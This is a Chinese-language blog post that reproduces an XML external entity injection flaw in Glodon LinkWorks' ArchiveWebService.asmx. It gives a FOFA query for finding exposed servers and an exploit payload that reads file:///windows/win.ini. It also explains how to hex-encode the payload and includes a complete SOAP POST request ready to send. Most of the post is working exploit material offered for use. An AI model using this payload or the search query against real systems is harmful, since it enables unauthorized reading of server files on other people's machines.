广联达LinkWorks-ArchiveWebService.asmx XML实体注入漏洞复现
产品主页:

FOFA:body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
漏洞复现:

访问/GB/LK/Document/ArchiveService/ArchiveWebService.asmx,页面存在可能存在漏洞
EXP:
<!DOCTYPE Archive [ <!ENTITY secret SYSTEM "file:///windows/win.ini"> ]> <Archive> <ArchiveInfo> <UploadID> ############## &secret; ############## </UploadID> <Result> <MainDoc>Document Content</MainDoc> </Result> <DocInfo> <DocTypeID>1</DocTypeID> <DocVersion>1.0</DocVersion> </DocInfo> </Archive>


将EXP进行16进制编码后,在前面加上&#x,或者让GPT来实现

将编码后的数据带入到数据包发送
POST /GB/LK/Document/ArchiveService/ArchiveWebService.asmx HTTP/1.1 Host: Content-Type: text/xml; charset=utf-8 Content-Length: 2902 <?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> <soap:Body> <PostArchiveInfo xmlns="http://GB/LK/Document/ArchiveService/ArchiveWebService.asmx"> <archiveInfo><!DOCTYPE Archive [
    <!ENTITY secret SYSTEM "file:///windows/win.ini">
]>

<Archive>  
    <ArchiveInfo>  
        <UploaderID>
############


&secret;


##############
</UploaderID>  
    </ArchiveInfo>  
    <Result>  
        <MainDoc>Document Content</MainDoc>  
    </Result>  
    <DocInfo>  
        <DocTypeID>1</DocTypeID>  
        <DocVersion>1.0</DocVersion>  
    </DocInfo>  
</Archive></archiveInfo> <folderIdList>string</folderIdList> <platId>string</platId> </PostArchiveInfo> </soap:Body> </soap:Envelope>


 浙公网安备 33010602011771号
浙公网安备 33010602011771号